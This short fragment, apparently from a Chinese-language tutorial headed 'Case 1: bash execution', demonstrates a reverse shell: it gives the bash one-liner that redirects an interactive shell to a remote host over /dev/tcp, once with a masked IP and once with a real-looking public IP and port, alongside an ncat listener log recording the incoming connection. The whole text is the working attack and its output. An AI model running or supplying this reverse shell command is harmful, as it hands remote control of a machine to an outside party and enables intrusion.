 案例1 bash执行
bash -i >& /dev/tcp/10.10.XX.XX/6060 0>&1
[root@VM-0-7-centos ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 49.7.51.1.
Ncat: Connection from 49.7.51.1:11040.
[xujiahui01@skyeye03 ~]$
1 wlaq1 × +
[xujiahui01@skyeye03 ~]$ bash -i >& /dev/tcp/1.15.54.42/7777 0>&1